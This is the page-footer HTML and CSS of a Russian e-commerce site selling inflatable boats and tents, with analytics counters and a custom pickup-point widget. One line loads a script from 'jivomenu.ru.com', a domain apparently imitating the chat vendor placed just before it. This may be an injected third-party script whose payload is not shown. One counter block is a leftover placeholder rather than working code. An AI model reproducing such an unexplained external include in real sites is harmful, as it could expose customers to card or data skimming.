								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2026-01-21 13:25:02INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768977519" ></script>
<script src="/my/s3/js/site/defender.min.js?1768977519" ></script>
<script >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/images/__csspatch/4/patch.css
body_size: 2187
content:
html .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-btn { background-image: linear-gradient(rgb(102, 210, 220), rgb(102, 210, 220)); }
html .shop2-product-amount button { background-color: rgb(0, 168, 198); }
html .shop2-product-amount button { color: rgb(255, 255, 255); }
html table.shop2-product-params th { color: rgb(0, 0, 0); }
html .shop2-product-btn { background-color: rgb(80, 227, 194); }
html .shop2-product-btn:hover { background-color: rgb(46, 40, 204); }
html .shop2-filter .result { color: rgb(0, 0, 0); }
html .shop2-sorting-panel { background-color: rgb(30, 75, 233); }
html .shop2-sorting-panel { color: rgb(255, 255, 255); }
html .shop2-pricelist .even { background-color: rgb(255, 255, 255); }
html .shop2-product .form-add .product-price .price-current { color: rgb(239, 15, 42); }
html .shop2-product .form-add .product-price .price-old { color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old span { color: rgb(0, 0, 0); }
html .shop2-product-tabs li { background-color: rgb(74, 144, 226); }
html .shop2-product-tabs li a { color: rgb(0, 0, 0); }
html .shop2-product-desc { border-top-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-right-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-bottom-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-left-color: rgb(155, 155, 155); }
html .shop2-coupon { background-color: rgb(255, 255, 255); }
html .shop2-coupon .coupon-field input[type="text"] { color: rgb(255, 255, 255); }
html .shop2-cart-registration form.form-registration .registration-field input[type="text"] { color: rgb(0, 0, 0); }
html table.shop2-table-order tr:first-child th { background-color: rgb(255, 255, 255); }
html .shop2-input { background-color: rgb(255, 255, 255); }
html .shop2-textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-textarea { border-left-color: rgb(0, 0, 0); }
html .table1 { border-top-color: rgb(0, 0, 0); }
html .table1 { border-right-color: rgb(0, 0, 0); }
html .table1 { border-bottom-color: rgb(0, 0, 0); }
html .table1 { border-left-color: rgb(0, 0, 0); }
html .table1 td { border-top-color: rgb(0, 0, 0); }
html .table1 td { border-right-color: rgb(0, 0, 0); }
html .table1 td { border-bottom-color: rgb(0, 0, 0); }
html .table1 td { border-left-color: rgb(0, 0, 0); }
html a.shop2-btn.shop2-btn-back { background-color: rgb(0, 168, 198); }
html button { background-color: rgb(233, 68, 68); }
html input[type="submit"] { background-color: rgb(13, 105, 214); }
html .product-compare { color: rgb(74, 144, 226); }
html label.range { color: rgb(0, 0, 0); }
html .product-item-in a { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item { background-color: rgb(72, 174, 203); }
